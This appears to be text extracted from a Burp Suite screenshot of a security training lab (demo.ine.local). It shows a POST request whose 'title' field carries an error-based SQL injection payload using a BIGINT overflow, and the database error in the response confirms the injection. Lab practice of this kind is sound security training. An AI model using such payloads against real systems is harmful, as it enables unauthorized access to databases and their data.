 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://demo.ine.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli_6.php HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 190
9 Origin: http://demo.ine.local
10 Connection: close
11 Referer: http://demo.ine.local/sqli_6.php
12 Cookie: PHPSESSID=v0auu4dm3tt1rt46kj1ftigjj3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 title=batman' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71766b6b71,(SELECT
(ELT(8749=8749,1))),0x716a706271,0x78))s), 8446744073709551610, 8446744073709551610)))--
GyQR&action=search
? Search... 0 matches
Response
Pretty Raw Hex Render \n
82 <tr height="30" bgcolor="#ffb717" align="center">
83
84 <td width="200">
<b>
Title
</b>
</td>
85 <td width="80">
<b>
Release
</b>
</td>
86 <td width="140">
<b>
Character
</b>
</td>
87 <td width="80">
<b>
Genre
</b>
</td>
88 <td width="80">
<b>
IMDb
</b>
</td>
89
90 </tr>
91
92 <tr height="50">
93
94 <td colspan="5" width="580">
Error: BIGINT value is out of range in '(2 * if((select 'qvkkq1qjpbqx' from
dual),8446744073709551610,8446744073709551610))'
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (12)
Response Headers (10)
Done 2,626 bytes | 2 millis